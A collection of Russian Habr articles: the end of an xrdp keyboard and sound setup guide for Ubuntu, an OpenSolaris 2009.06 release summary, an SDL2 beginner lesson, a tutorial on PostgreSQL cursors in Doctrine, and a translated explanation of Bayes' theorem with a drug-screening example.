Установим hwinfo (сборщик информации об аппаратной части системы) и посмотрим информацию о железе:
```
sudo apt install -y hwinfo
sudo hwinfo | grep XkbModel
```
> $ XkbModel: pc104
В итоге аппаратно модель клавиатуры, в нашем случае определяется как pc104, в файлах конфигурации системы прописано обращение к устройству pc105. На локальном сервере определяется pc104, на сервере терминалов pc105. Из за данного несоответствия, в частности, возникает несколько глюков. Многие пишут что не могут справиться с настройкой локали на терминальном сервере. У некоторых пропадает русификация после переподключении к отвалившейся сессии и те пе.
Откроем в любом текстовом редакторе (я использую в примере редактор nano) файл конфигурации системы и исправим тип клавиатуры по умолчанию в соответствии с данными полученными от hwinfo:
```
sudo nano /etc/default/keyboard
```
XKBMODEL=«pc104»
Файл клавиатурных настроек программы XRDP 0.9.2 находится в файле
/etc/xrdp/xrdp\_keyboard.ini. Эти данные прокси передает xRDP серверу как данные клиента который производит подключение. Откроем его и добавим в конец данного файла блок поддержки русской локали.
→ [Источник](https://github.com/neutrinolabs/xrdp/pull/364)
Предварительно исправив модель клавиатуры на верную model=pc104 (в оригнальной версии установлена pc105):
```
sudo nano /etc/xrdp/xrdp_keyboard.ini
```
Добавляем в конец файла:
> [rdp\_keyboard\_ru]
>
> keyboard\_type=4
>
> keyboard\_subtype=1
>
> model=pc104
>
> options=grp:alt\_shift\_toggle
>
> rdp\_layouts=default\_rdp\_layouts
>
> layouts\_map=layouts\_map\_ru
>
>
>
> [layouts\_map\_ru]
>
> rdp\_layout\_us=us,ru
>
> rdp\_layout\_ru=us,ru
>
>
Перезагружаемся.
Подключаемся к терминальному серверу. Проверяем клавиатурные настройки:
```
setxkbmap -print -verbose
```
> $ Trying to build keymap using the following components:
>
> keycodes: xfree86+aliases(qwerty)
>
> types: complete
>
> compat: complete
>
> symbols: pc+us+ru:2+group(alt\_shift\_toggle)
>
> geometry: pc(pc104)
>
> xkb\_keymap {
>
> xkb\_keycodes { include «xfree86+aliases(qwerty)» };
>
> xkb\_types { include «complete» };
>
> xkb\_compat { include «complete» };
>
> xkb\_symbols { include «pc+us+ru:2+group(alt\_shift\_toggle)» };
>
> xkb\_geometry { include «pc(pc104)» };
>
>
Все в порядке, клавиатура определяется верно:
**geometry: pc(pc104)**
и появился русский язык с переключением по alt\_shift. Закрываем сеанс оставляя его работать в фоне и переподключаемся к нему же снова чтобы проверить что не возникает известной проблемы при которой локаль пропадает при переподключении к уже открытому ранее сеансу.
### ЗВУК
В ubuntu старше 10.10, по умолчанию, за вывод звука отвечает сервер pulseaudio. В десктопных дистрибутивах он уже установлен. В серверных нет. Поэтому установим его.
```
sudo apt install -y pulseaudio
```
Посмотрим и запишем номер версии пакета который по умолчанию установился в нашу систему:
```
pulseaudio –version
```
> $ pulseaudio 8.0
Теперь нам необходимо собрать библиотеки для переадресации звука. Подробно об этом написано в файле с исходниками XRDP который мы уже просматривали ранее при сборке XRDP.
> cat ~/xrdp/sesman/chansrv/pulse/pulse-notes.ubuntu.txt
Для начала скачаем исходники pulseaudio. Сделать это можно двумя способами.
1. Скачать общую версию с сайта разработчиков ([freedesktop.org/software/pulseaudio/releases/](https://freedesktop.org/software/pulseaudio/releases)) скачивать надо именно ту версию которую мы определили ранее. В нашем случае pulseaudio 8.0
2. Более правильно — подключить deb-src репозитории системы и получить исходники которые использовали авторы данного ubuntu дистрибутива.
По умолчаню ссылки на исходники в ubuntu отключены. Для подключения отредактируем файл списка репозиториев:
```
sudo nano /etc/apt/sources.list
```
Необходимо удалить значки # перед всеми списками deb-src репозиториев.
Было:
> deb [ru.archive.ubuntu.com/ubuntu](http://ru.archive.ubuntu.com/ubuntu/) xenial universe
>
> #deb-src [ru.archive.ubuntu.com/ubuntu](http://ru.archive.ubuntu.com/ubuntu/) xenial universe
>
> deb [ru.archive.ubuntu.com/ubuntu](http://ru.archive.ubuntu.com/ubuntu/) xenial-updates universe
>
> #deb-src [ru.archive.ubuntu.com/ubuntu](http://ru.archive.ubuntu.com/ubuntu/) xenial-updates universe
>
>
Стало:
> deb [ru.archive.ubuntu.com/ubuntu](http://ru.archive.ubuntu.com/ubuntu/) xenial universe
>
> deb-src [ru.archive.ubuntu.com/ubuntu](http://ru.archive.ubuntu.com/ubuntu/) xenial universe
>
> deb [ru.archive.ubuntu.com/ubuntu](http://ru.archive.ubuntu.com/ubuntu/) xenial-updates universe
>
> deb-src [ru.archive.ubuntu.com/ubuntu](http://ru.archive.ubuntu.com/ubuntu/) xenial-updates universe
В противном случае получим ошибку:
> $ E: Вы должны заполнить sources.list, поместив туда URI источников пакетов
Скачиваем исходники:
```
cd ~
sudo apt update
apt-get source pulseaudio
sudo apt-get build-dep pulseaudio
cd ~/pulse*
time dpkg-buildpackage -rfakeroot -uc -b
```
Переходим в установочный каталог XRDP:
```
cd ~/xrdp/sesman/chansrv/pulse/
```
Исправляем make файл.
```
sudo nano Makefile
```
В строчке:
> PULSE\_DIR = /home/lk/pulseaudio-1.1
Меняем путь на наш каталог с библиотеками pulseaudio.Причем, обратите внимание, конструкции типа ~/pulseaudio\* в данном случае не проходят. Необходимо точно прописать адрес каталога.
> PULSE\_DIR = /home/**admin**/pulseaudio-8.0
Замените **admin** на имя пользователя в Вашей системе. Сохраняем исправленный файл и делаем:
```
sudo make
```
Если все выполнено верно в каталоге будут скомпилированы 2 новых библиотеки
**module-xrdp-sink.so и module-xrdp-source.so**.
Осталось только скопировать их в рабочий каталог с библиотеками сервера pulseaudio:
```
sudo chmod 644 *.so
sudo cp *.so /usr/lib/pulse*/modules
```
После перезапуска звук будет активирован.
Осталось установить любую удобную графическую оболочку. Для терминального сервера желательно что то не ресурсоемкое.
XFCE
Минимальный набор элементов:
```
sudo apt-get install xfce4
```
Полный набор элементов:
```
sudo apt-get install xubuntu-desktop
```
LXDE
Минимальный набор элементов:
```
sudo apt-get install lxde-core
```
Полный набор элементов:
```
sudo apt-get install lxde
```
В зависимости от версии установленной графической оболочки, для её запуска возможно понадобится настроить файл .xsession
Для LXDE
```
echo lxsession > ~/.xsession
```
Для XFCE
```
echo xfce4-session > ~/.xsession
```
### Готовый пакет для установки
[github.com/suminona/xrdp-ru-audio](https://github.com/suminona/xrdp-ru-audio)
в который включены:
XRDP v0.9.2 + скомпилированные библиотеки pulseaudio 8.0 + исправленный keyboard.ini файл для поддержки русификации. Те же кто не хочет сам собирать бакенд x11RDP v7.6 по этой же ссылке могут скачать готовый deb пакет бакенда xorg v.0.2.0. Порядок установки для совсем ленивых
```
sudo apt-get -y install pulseaudio
sudo dpkg -i xrdp-v0.9.2-rus-audio.deb
sudo dpkg -i xorgxrdp-0.2.0.deb
sudo apt install -y xfce4 chromium-browser
sudo reboot
```
Повторюсь что пакеты собирались практически на коленках и работа протестирована только
на ubuntu 16.04 server. Работоспособность данных .deb-пакетов на других системах не гарантирована. | https://habr.com/ru/post/329066/ | null | ru | null |
# OpenSolaris 2009.06 Release

Наступило 1 июня – международный день защиты детей. Но думаю, для нас он интересен не этим. На 1 юиня компания Sun Microsystems запланировала два события: начало конференция [CommunityOne West](http://developers.sun.com/events/communityone/2009/west/index.jsp) и официальный выход очередного релиза открытой системы на базе Solaris – [OpenSolaris 2009.06](http://www.opensolaris.com/).
Владельцы уже установленной системы могут обновиться с помощью команды `pkg image-update`, все остальные могут скачать [iso образ установочного диска](http://www.opensolaris.com/get/index.jsp).
**Рабочий стол:*** FireFox был обновлен до версии 3.1 beta 3.
* Упрощена работа с TimeSlider. Добавлена интеграция с файловым менеджером Nautilus для удобного восстановления файлов.
* Добавлена поддержка Codeina позволяющего выкачивать аудио и видео кодеки. Также добавлен медиацентр Elisa.
* Добавлен TimeTracker – программа позволяющая составлять планы.
* Обновлен PackageManager. Улучшена общая производительность, добавлена возможность добавлять SSL защищенные репозитории через GUI, добавлена поддержка установки с веба в одно нажатие (1-Click web install).
**Средства разработки:*** Запущен Juicer – веб-сервис автоматической сборки пакетов, призванный помочь в портировании программного обеспечения.
* Visual Panels – панели администрирования: SMF Services, Apache, Date & Time, Coreadm.
* Добавлены Dtrace зонды для PHP, MySQL.
* Впервые добавлена поддержка JavaFX SDK.
* Система управления версиями Git добавлена в репозитории.
**Работа с сетью:*** Множество улучшений в проекте ClearView.
* Добавлена поддержка Crossbow – платформа для виртуализации сетей.
* Добавлена поддержка iSCSI для COMSTAR.
* Множество улучшений в сервис CIFS, включая ограничение доступа по IP, ACL, кэширование.
**Поддержка аппаратного обеспечения:*** Впервые добавлена официальная поддержка SPARC платформы.
* Добавлено множество драйверов.
* Добавлена полная поддержка нового семейства процессоров от Intel под кодовым названием Nehalem (Xeon 5500).
И на последок предлагаю ознакомиться с двумя скринкастами:* [New desktop feature in OpenSolaris 2009.06.](http://webcast-west.sun.com/interactive/09D12512/index.html)
* [What's new? OpenSolaris 2009.06: Ready for the enterprise.](http://webcast-west.sun.com/interactive/09D02124/index.html) | https://habr.com/ru/post/61072/ | null | ru | null |
# Уроки по SDL 2: Урок 2 — Main не резиновый
Всем привет! Это мой второй урок по SDL 2. Информацию я всё ещё беру [отсюда](http://lazyfoo.net/tutorials/SDL/index.php#Event%20Driven%20Programming>).
Итак, приветствую вас на уроке
[Main не резиновый
-----------------](http://lazyfoo.net/tutorials/SDL/02_getting_an_image_on_the_screen/index.php)
На прошлом уроке я всё красиво расположил в функции **Main()**, но для больших программ это не есть хорошо. Именно по-этому появилась возможность писать функции. Сейчас мы ею и воспользуемся.
Начнем написание кода с подключения SDL и объявления нескольких глобальных переменных.
```
#include
const int SCREEN\_WIDTH = 640;
const int SCREEN\_HEIGHT = 480;
SDL\_Window \*win = NULL;
SDL\_Surface \*scr = NULL;
SDL\_Surface \*smile = NULL;
```
Здесь мы вне **Main()** функции объявили объекты окна(**win**), поверхности экрана(**scr**) и изображение этого [смайлика](https://drive.google.com/file/d/1MD_D9G03FdpKozg3pPqQkz-oKHk7Nj0d/view?usp=sharing)(**smile**).
Давайте напишем функцию для инициализации SDL, создания окна и поверхности для рисования. Выглядит она таким образом:
**Init()**
```
int init() {
if (SDL_Init(SDL_INIT_VIDEO) != 0) {
return 1;
}
win = SDL_CreateWindow("Main не резиновый", SDL_WINDOWPOS_UNDEFINED, SDL_WINDOWPOS_UNDEFINED, SCREEN_WIDTH, SCREEN_HEIGHT, SDL_WINDOW_SHOWN);
if (win == NULL) {
return 1;
}
scr = SDL_GetWindowSurface(win);
return 0;
}
```
Этот код вам должен быть знаком из предыдущего урока. Здесь мы инициализировали видео систему, создали окно с именем “Main не резиновый”, незаданными координатами и с ранее заданными размерами, а так же получили поверхность окна, сохранив её в **scr**. При ошибке эта функция вернет 1, иначе 0.
Теперь можно написать функцию для загрузки необходимых медиафайлов. Вот она:
**Load()**
```
int load() {
smile = SDL_LoadBMP("smile.bmp");
if (smile == NULL) {
return 1;
}
return 0;
}
```
Эта функция предельно проста. Мы загружаем .bmp изображение с помощью функции **SDL\_LoadBMP**. Эта функция принимает путь к файлу с изображением(полный или относительный), а возвращает объект класса **SDL\_Surface**. Также следует проверить, корректность выполнения: если были проблемы с загрузкой(файл не найден, битый файл), то функция **SDL\_LoadBMP** вернет **NULL**.
Также напишем программу для завершения приложения.
**Quit()**
```
void quit() {
SDL_FreeSurface(smile);
smile = NULL;
SDL_DestroyWindow(win);
SDL_Quit();
}
```
Здесь появилась новая функция **SDL\_FreeSurface**, которая просто очищает поверхность. После присваиваем переменной **smile** значение **NULL**. Все остальные функции были разобраны в предыдущем уроке.
На этом написание функций закончилось и можно приступить к **Main()**.
**Main()**
```
int main (int argc, char ** args) {
if (init() == 1) {
return 1;
}
if (load() == 1) {
return 1;
}
SDL_BlitSurface(smile, NULL, scr, NULL);
SDL_UpdateWindowSurface(win);
SDL_Delay(2000);
quit();
return 0;
};
```
Здесь мы сначала вызываем функцию **init()**, написанную ранее, потом функцию **load()**, которую мы тоже раньше написали. Далее отображаем **smile** в **scr**, с помощью функции **SDL\_BlitSurface**. Эта функция принимает поверхность для рисования, прямоугольник, который следует вырезать из данной поверхности(это бывает нужным для анимации), если ничего вырезать не надо — передается **NULL**, поверхность, на которую рисуют и прямоугольник, координаты которого используются для рисования. Если координаты нулевые – мы передаем **NULL**.
Пришло время поговорить про координаты. В SDL используется другая система координат, не та к которой все привыкли. Здесь точка с координатами (0, 0) находится в левом верхнем углу. Это важно учитывать при отображении, чтобы избежать неприятных ситуаций.
Что ж, это было увлекательно, продолжаем. Далее мы обновляем окно уже знакомой функцией, заставляем программу застыть на 2 секунды, вызываем написанную нами функцию **quit()** и завершаем программу. На выходе у нас выходит программа которая 2 секунды отображает крутого смайла. Весь код выглядит так:
```
#include
const int SCREEN\_WIDTH = 640;
const int SCREEN\_HEIGHT = 480;
SDL\_Window \*win = NULL;
SDL\_Surface \*scr = NULL;
SDL\_Surface \*smile = NULL;
int init() {
if (SDL\_Init(SDL\_INIT\_VIDEO) != 0) {
return 1;
}
win = SDL\_CreateWindow("Main не резиновый", SDL\_WINDOWPOS\_UNDEFINED, SDL\_WINDOWPOS\_UNDEFINED, SCREEN\_WIDTH, SCREEN\_HEIGHT, SDL\_WINDOW\_SHOWN);
if (win == NULL) {
return 1;
}
scr = SDL\_GetWindowSurface(win);
return 0;
}
int load() {
smile = SDL\_LoadBMP("smile.bmp");
if (smile == NULL) {
return 1;
}
return 0;
}
void quit() {
SDL\_FreeSurface(smile);
SDL\_DestroyWindow(win);
SDL\_Quit();
}
int main (int argc, char \*\* args) {
if (init() == 1) {
return 1;
}
if (load() == 1) {
return 1;
}
SDL\_BlitSurface(smile, NULL, scr, NULL);
SDL\_UpdateWindowSurface(win);
SDL\_Delay(2000);
quit();
return 0;
};
```
Надеюсь всё было понятно. Всем удачи!
[<<](https://habr.com/ru/post/453700/) Предыдущий урок || Следующий урок [>>](https://habr.com/ru/post/455577/) | https://habr.com/ru/post/454414/ | null | ru | null |
# Курсоры БД в Doctrine

Используя курсоры, вы сможете порционно получить из БД и обработать большое количество данных, не расходуя при этом память приложения. Уверен, перед каждым веб-разработчиком хотя бы раз вставала подобная задача, передо мной тоже — и не раз. В этой статье я расскажу, в каких задачах курсоры могут быть полезны, и дам готовый код по работе с ними из PHP + Doctrine на примере PostrgeSQL.
### Проблема
Давайте представим, что у нас есть проект на PHP, большой и тяжелый. Наверняка, он написан у нас с помощью какого-нибудь фреймворка. Например, Symfony. Еще в нем используется база данных, например, PostgreSQL, а в базе данных есть табличка на 2 000 000 записей с информацией о заказах. А сам проект — это интерфейс к этим заказам, который умеет их отображать и фильтровать. И, позвольте заметить, справляется с этим весьма неплохо.
Теперь нас попросили (вас еще не просили? Обязательно попросят) сделать выгрузку результата фильтрации заказов в Excel-файл. Давайте на скорую руку добавим кнопку со значком таблицы, которая будет выплевывать пользователю файл с заказами.
### Как обычно решают, и чем это плохо?
Как делает программист, которому еще не встречалась такая задача? Он делает SELECT в базу, вычитывает результаты запроса, конвертирует ответ в Excel-файл и отдает его в браузер пользователя. Задача работает, тестирование пройдено, но в продакшине начинаются проблемы.
Наверняка, у нас для PHP установлено ограничение памяти в какой-нибудь разумный (спорно) 1 Гб на процесс, и как только эти 2 млн строк перестают помещаться в этот гигабайт, все ломается. PHP падает с ошибкой “закончилась память”, а пользователи жалуются, что файл не выгружается. Происходит это потому, что мы выбрали довольно наивный способ выгрузить данные из базы — они все сначала перекладываются из памяти базы (и диска под ней) в оперативную память процесса PHP, потом обрабатываются и выгружаются в бразуер.
Чтобы данные всегда помещались в память, нужно брать их из базы по кусочкам. Например, 10 000 записей вычитали, обработали, записали в файл, и так много раз.
Хорошо, думает программист, которому наша задача встретилась в первый раз. Тогда я сделаю цикл и выкачаю результаты запроса кусками, указывая LIMIT и OFFSET. Срабатывает, но это очень дорогие операции для базы, и поэтому выгрузка отчета начинает занимать не 30 секунд, а 30 минут (еще не так уж и плохо!). Кстати, если кроме OFFSET в этот момент программисту ничего больше в голову не приходит, то [вот еще много способов добиться](https://www.citusdata.com/blog/2016/03/30/five-ways-to-paginate/) того же, не насилуя базу данных.
При этом у самой БД есть встроенная возможность поточно вычитывать из нее данные — курсоры.
### Курсоры
[Курсор](https://www.postgresql.org/docs/current/plpgsql-cursors.html) — это указатель на строку в результатах выполнения запроса, который живет в базе. При их использовании, мы можем выполнить SELECT не в режиме немедленного выкачивания данных, а открыть курсор с этим селектом. Далее мы начинаем получать из БД поток данных по мере продвижения курсора вперед. Это дает нам тот же результат: мы вычитываем данные порционно, но база не делает одну и ту же работу по поиску строки, с которой ей нужно начать, как в случае с OFFSET.
Курсор открывается только внутри транзакции и живет до тех, пока транзакция жива (есть исключение, смотрите [WITH HOLD](https://www.postgresql.org/docs/current/sql-declare.html)). Это значит, что если мы медленно вычитываем много данных из базы, то у нас будет долгая транзакция. Это [иногда плохо](https://www.simononsoftware.com/are-long-running-transactions-bad/), надо понимать и принимать этот риск.
### Курсоры в Doctrine
Давайте попробуем реализовать работу с курсорами в Doctrine. Для начала, как выглядит запрос на открытие курсора?
```
BEGIN;
DECLARE mycursor1 CURSOR FOR (
SELECT * FROM huge_table
);
```
DECLARE создает и открывает курсор для заданного запроса SELECT. После создания курсора, из него можно начать читать данные:
```
FETCH FORWARD 10000 FROM mycursor1;
<получили 10 000 строк>
FETCH FORWARD 10000 FROM mycursor1;
<получили еще 10 000 строк>
...
```
И так далее, пока FETCH не возвратит пустой список. Это будет означать, что проскроллили до конца.
```
COMMIT;
```
Набросаем класс, совместимый с Doctrine, который будет инкапсулировать работу с курсором. И, чтобы [за 20% времени решить 80% проблемы](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%BA%D0%BE%D0%BD_%D0%9F%D0%B0%D1%80%D0%B5%D1%82%D0%BE), работать он будет только с Native Queries. Так его и назовем, PgSqlNativeQueryCursor.
Конструктор:
```
public function __construct(NativeQuery $query)
{
$this->query = $query;
$this->connection = $query->getEntityManager()->getConnection();
$this->cursorName = uniqid('cursor_');
assert($this->connection->getDriver() instanceof PDOPgSqlDriver);
}
```
Здесь же я генерирую имя для будущего курсора.
Так как в классе есть SQL-код, специфичный для PostgreSQL, то лучше поставить проверку на то, что наш драйвер — это именно PG.
От класса нам нужно три вещи:
1. Уметь открывать курсор.
2. Уметь возвращать нам данные.
3. Уметь закрывать курсор.
**Открываем курсор:**
```
public function openCursor()
{
if ($this->connection->getTransactionNestingLevel() === 0) {
throw new \BadMethodCallException('Cursor must be used inside a transaction');
}
$query = clone $this->query;
$query->setSQL(sprintf(
'DECLARE %s CURSOR FOR (%s)',
$this->connection->quoteIdentifier($this->cursorName),
$this->query->getSQL()
));
$query->execute($this->query->getParameters());
$this->isOpen = true;
}
```
Как я и говорил, курсоры открываются в транзакции. Поэтому здесь я проверяю, что мы не забыли разместить вызов этого метода внутри уже открытой транзакции. (Слава богу, прошло то время, когда меня потянуло бы открыть транзакцию прямо здесь!)
Чтобы упростить себе задачу по созданию и инициализации нового NativeQuery, я просто клонирую тот, что был скормлен в конструктор, и оборачиваю его в DECLARE … CURSOR FOR (здесь\_оригинальный\_запрос). Выполняю его.
**Сделаем метод getFetchQuery.** Он будет возвращать не данные, а еще один запрос, который можно использовать как угодно, чтобы получить искомые данные заданными пачками. Это дает вызывающему коду больше свободы.
```
public function getFetchQuery(int $count = 1): NativeQuery
{
$query = clone $this->query;
$query->setParameters([]);
$query->setSQL(sprintf(
'FETCH FORWARD %d FROM %s',
$count,
$this->connection->quoteIdentifier($this->cursorName)
));
return $query;
}
```
У метода один параметр — это размер пачки, который станет частью запроса, возвращаемого этим методом. Применяю тот же трюк с клонированием запроса, затираю в нем параметры и заменяю SQL на конструкцию FETCH … FROM …;.
Чтобы не забыть открыть курсор перед первым вызовом getFetchQuery() (вдруг я буду не выспавшийся), я сделаю неявное его открытие прямо в методе getFetchQuery():
```
public function getFetchQuery(int $count = 1): NativeQuery
{
if (!$this->isOpen) {
$this->openCursor();
}
…
```
А сам метод openCursor() сделаю private. Вообще не вижу кейсов, когда его нужно вызывать явно.
Внутри getFetchQuery() я захардкодил FORWARD для движения курсора вперед на заданное количество строк. Но режимов вызова FETCH много разных. Давайте их тоже добавим?
```
const DIRECTION_NEXT = 'NEXT';
const DIRECTION_PRIOR = 'PRIOR';
const DIRECTION_FIRST = 'FIRST';
const DIRECTION_LAST = 'LAST';
const DIRECTION_ABSOLUTE = 'ABSOLUTE'; // with count
const DIRECTION_RELATIVE = 'RELATIVE'; // with count
const DIRECTION_FORWARD = 'FORWARD'; // with count
const DIRECTION_FORWARD_ALL = 'FORWARD ALL';
const DIRECTION_BACKWARD = 'BACKWARD'; // with count
const DIRECTION_BACKWARD_ALL = 'BACKWARD ALL';
```
Половина из них принимают кол-во строк в параметре, а другая половина — нет. Вот, что у меня получилось:
```
public function getFetchQuery(int $count = 1, string $direction = self::DIRECTION_FORWARD): NativeQuery
{
if (!$this->isOpen) {
$this->openCursor();
}
$query = clone $this->query;
$query->setParameters([]);
if (
$direction == self::DIRECTION_ABSOLUTE
|| $direction == self::DIRECTION_RELATIVE
|| $direction == self::DIRECTION_FORWARD
|| $direction == self::DIRECTION_BACKWARD
) {
$query->setSQL(sprintf(
'FETCH %s %d FROM %s',
$direction,
$count,
$this->connection->quoteIdentifier($this->cursorName)
));
} else {
$query->setSQL(sprintf(
'FETCH %s FROM %s',
$direction,
$this->connection->quoteIdentifier($this->cursorName)
));
}
return $query;
}
```
**Закрываем курсор** с помощью CLOSE, не обязательно дожидаться завершения транзакции:
```
public function close()
{
if (!$this->isOpen) {
return;
}
$this->connection->exec('CLOSE ' . $this->connection->quoteIdentifier($this->cursorName));
$this->isOpen = false;
}
```
Деструктор:
```
public function __destruct()
{
if ($this->isOpen) {
$this->close();
}
}
```
[Вот весь класс полностью](https://gist.github.com/luza/f2fa5fca5b386e71fd8ae08211c66614). Попробуем в действии?
Я открываю какой-нибудь условный Writer в какой-нибудь условный XLSX.
```
$writer->openToFile($targetFile);
```
Здесь я получаю NativeQuery на вытаскивание списка заказов из базы.
```
/** @var NativeQuery $query */
$query = $this->getOrdersRepository($em)
->getOrdersFiltered($dateFrom, $dateTo, $filters);
```
На основе этого запроса я объявляю курсор.
```
$cursor = new PgSqlNativeQueryCursor($query);
```
И для него получаю запрос на получение данных пачками по 10000 строк.
```
$fetchQuery = $cursor->getFetchQuery(10000);
```
Итерирую, пока не получу пустой результат. В каждой итерации выполняю FETCH, обрабатываю результат и записываю в файл.
```
do {
$result = $fetchQuery->getArrayResult();
foreach ($result as $row) {
$writer->addRow($this->toXlsxRow($row));
}
} while ($result);
```
Закрываю курсор и Writer.
```
$cursor->close();
$writer->close();
```
Сам файл я пишу на диск в директорию для временных файлов, и уже после окончания записи отдаю его в браузер, чтобы избежать, опять же, буферизации в памяти.
ОТЧЕТ ГОТОВ! Мы использовали константное количество памяти из PHP при обработке всех данных и не замучали базу чередой тяжелых запросов. А сама выгрузка заняла по времени незначительно больше, чем потребовалось базе на выполнение запроса.
Посмотрите, нет ли в ваших проектах мест, которые можно ускорить/сэкономить память при помощи курсора? | https://habr.com/ru/post/455571/ | null | ru | null |
# Теорема Байеса: просто о сложном
*Перевод статьи* [*Bayes’ rule with a simple and practical example*](https://towardsdatascience.com/bayes-rule-with-a-simple-and-practical-example-2bce3d0f4ad0) *под авторством* [*Tirthajyoti Sarkar*](https://github.com/tirthajyoti?tab=repositories)*. Разрешение автора на перевод получено. Мне данная статья понравилась лаконичностью и интересным примером из жизни. Надеюсь, будет полезна и Вам.*
В статье продемонстрируем применение Теоремы Байеса на простом практическом примере с использованием языка программирования Python.
Теорема Байеса
--------------
Теорема Байеса (или формула Байеса) - один из самых мощных инструментов в теории вероятностей и статистики. Теорема Байеса позволяет описать вероятность события, основываясь на прошлом (априорном) знании условий, которые могут относиться к событиям.
Рис. 1. Связь между апостериорной вероятностью и априорной вероятностьюНапример, если заболевание связано с возрастом, то, используя теорему Байеса, возраст человека можно использовать для более точной оценки вероятности заболевания по сравнению с оценкой вероятности заболевания, сделанной без знания возраста человека.
Теорема Байеса позволяет учитывать субъективную оценку или уровень доверия в строгих статистических расчетах. Это один из методов, который позволяет постепенно обновлять вероятность события по мере поступления новых наблюдений или сведений.
### Историческая справка
Источник изображения: ВикипедияТеорема Байеса названа в честь преподобного Томаса Байеса. Он первым использовал условную вероятность для создания алгоритма (Proposition 9), который использует вероятность для вычисления пределов неизвестного параметра ( опубликовано в «*An Essay towards solving a Problem in the Doctrine of Chances*»). Байес расширил свой алгоритм на любую неизвестную предшествующую причину.
Независимо от Байеса, Пьер-Симон Лаплас в 1774 году, а затем в своей «Аналитической теории вероятностей» (1812 года) использовал условную вероятность, чтобы сформулировать отношение обновленной апостериорной вероятности к априорной вероятности при наличии данных.
> Теорема Байеса позволяет учитывать субъективную оценку или уровень доверия в строгих статистических расчетах.
>
>
### Логический процесс для анализа данных
Мы начинаем с гипотезы и уровеня доверия к этой гипотезе. Это означает, что на основе знания предметной области или предшествующих других знаний мы приписываем этой гипотезе ненулевую вероятность.
Затем мы собираем данные и обновляем наши первоначальные убеждения. Если новые данные подтверждают гипотезу, то вероятность возрастает, если не подтверждают - вероятность снижается.
Звучит просто и логично, неправда ли?
**Исторически в большинстве методов статистического обучения статистических исследований понятие априорного события не используется или недооценивается**. Кроме того, вычислительные сложности байесовского обучения не позволяли ему стать мейнстримом более 200 лет.
Но сейчас все меняется с появлением байесовского статистического вывода ...
> Если новые данные подтверждают гипотезу, то вероятность возрастает, если не подтверждают - вероятность снижается.
>
>
### Байесовский статистический вывод
Байесовская статистика и моделирование возродились благодаря развитию искуственного интеллекта и систем машинного обучения на основе данных в бизнесе и науке.
Байесовский вывод применяется в генетике, лингвистике, обработке изображений, визуализации мозга, космологии, машинном обучении, эпидемиологии, психологии, криминалистике, распознавании человека, эволюции, визуальном восприятии, экологии и во многих других областях, где большую роль играют извлечение информации из данных и предиктивная (прогнозная) аналитика.

> Байесовская статистика и моделирование возродились благодаря развитию искуственного интеллекта и систем машинного обучения на основе данных в бизнесе и науке.
>
>
Примеры с кодом на Python
-------------------------
### Скрининг-тест на употребление наркотиков
Источник изображения: PixabayМы применим формулу Байеса к скрининг-тесту на употребление наркотиков (который бывает обязательным для допуска к работе на федеральных или других должностях в компаниях, которые обещают рабочую среду, свободную от наркотиков).
Предположим, что тест на применение наркотика имеет **97% чувствительность** (*комментарий переводчика* - по сути это доля истинно положительных результатов) и **95% специфичность** (*комментарий переводчика* - по сути это доля истинно отрицательных результатов). То есть тест даст **97% истинно положительных** результатов для потребителей наркотиков и **95% истинно отрицательных результатов** для лиц, не употребляющих наркотики. Эта статистика доступна при тестировании тестов в исследовании до вывода их на рынок. Правило Байеса позволяет нам использовать такого рода знания, основанные на данных, для расчета окончательной вероятности.
Предположим, мы также знаем, что 0,5% населения в целом употребляют наркотики. Какова вероятность того, что случайно выбранный человек с положительным результатом анализа является потребителем наркотиков?
**Обратите внимание, что это важнейшая часть «априорной вероятности»,** которая представляет собой часть обобщенных знаний об общем уровне распространенности. Это наше предварительное суждение о вероятности того, что случайный испытуемый будет употреблять наркотики. Это означает, что **если мы выберем случайного человека из общей популяции без какого-либо тестирования, мы можем только сказать, что вероятность того, что этот человек употребляет наркотики, составляет 0,5%**.
Как же тогда использовать правило Байеса в этой ситуации? Мы напишем пользовательскую функцию, которая:
* принимает в качестве входных данных чувствительность и специфичность теста, а также предварительные знания о процентном соотношении потребителей наркотиков
* и выдает вероятность того, что тестируемый является потребителем наркотиков, на основе положительного результата теста.
Вот формула для вычисления по правилу Байеса:
 = Уровень распространенности наркомании,
P(Не наркоман) = 1 - Уровень распространенности наркомании
P(Положительный тест | Наркоман) = Чувствительность теста
P(Отрицательный тест | Не наркоман) = Специфичность теста
P(Положительный тест | Не наркоман) = 1 - Специфичность теста")P(Наркоман) = Уровень распространенности наркомании,
P(Не наркоман) = 1 - Уровень распространенности наркомании
P(Положительный тест | Наркоман) = Чувствительность теста
P(Отрицательный тест | Не наркоман) = Специфичность теста
P(Положительный тест | Не наркоман) = 1 - Специфичность тестаКод выложен [здесь](https://gist.github.com/tirthajyoti/46453f215156c21d47d34cabd07b5d58). Если мы запустим функцию с заданными данными, мы получим следующий результат:
Прошедший тестирование человек может быть не наркоманом.
Вероятность, что прошедший тестирование человек является наркоманом: 0,089.### Что здесь интересного?
Даже при использовании теста, который в 97% случаях верно выявляет положительные случаи и который в 95% случаях правильно выявляет отрицательные случаи, истинная вероятность быть наркоманом с положительным результатом этого теста составляет всего 8,9%!
Если вы посмотрите на расчеты, то станет понятным, что это связано с чрезвычайно низким уровнем распространенности. **Количество ложных срабатываний превышает количество истинных срабатываний.**
Например, если протестировано 1000 человек, ожидается, что будет 995 не наркоманов и 5 наркоманов. Из 995 не наркоманов ожидается 0,05 × 995 ≃ 50 ложных срабатываний. Из 5 наркоманов ожидается 0,95 × 5 ≈ 5 истинно положительных результатов. Из 55 положительных результатов только 5 являются истинно положительными!
Посмотрим, как вероятность меняется с уровнем распространенности ([код](https://gist.github.com/tirthajyoti/07e3c81839957423fef62f0ac5bd3ea7)).
Обратите внимание, что в данном случае наше решение зависит от порога вероятности. В данном примере он установлен на уровне 0,5. При необходимости его можно понизить. При пороге 0,5 у **нас должен быть уровень распространенности почти 4,8%, чтобы поймать наркомана с одним положительным результатом теста.**
### Какой уровень точности теста необходим для улучшения сценария?
Мы увидели, что чувствительность и специфичность теста сильно влияют на вычисления. В таком случае нам может быть интересно узнать, какая точность теста необходима для повышения вероятности выявления наркоманов ([код здесь](https://gist.github.com/tirthajyoti/9ddbf0cd16f9897c0b0c85b9cbd43ac3)).
